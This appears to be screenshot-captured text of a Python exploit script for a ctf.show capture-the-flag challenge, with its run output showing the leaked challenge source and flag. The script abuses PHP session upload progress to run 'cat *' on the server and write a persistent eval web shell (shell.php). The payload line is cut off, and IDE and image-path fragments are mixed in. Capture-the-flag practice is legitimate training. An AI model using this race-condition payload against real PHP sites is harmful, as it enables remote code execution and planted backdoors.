 5
6 sessid = 'Qftm'
7
1 usage
8 def POST(session):
9 while True:
10 f = io.BytesIO(b'a' * 1024 * 50)
11 session.post(
12 'http://45a981e9-98be-4797-9063-0d469e66431e.challenge.ctf.show/',
13 data={"PHP_SESSION_UPLOAD_PROGRESS":"<?php system('cat *');fputs(fopen('shell.php','w'),'<?php @eval(
14 files={"file":('q.txt', f)},
15 cookies={'PHPSESSID':sessid}
16 )
POST() › while True
un php_session_upload1 (1) ×
# @link: https://ctfer.com
*/
$flag="ctfshow{17846141-6509-4146-8bfc-b6c6595d359e}";<?php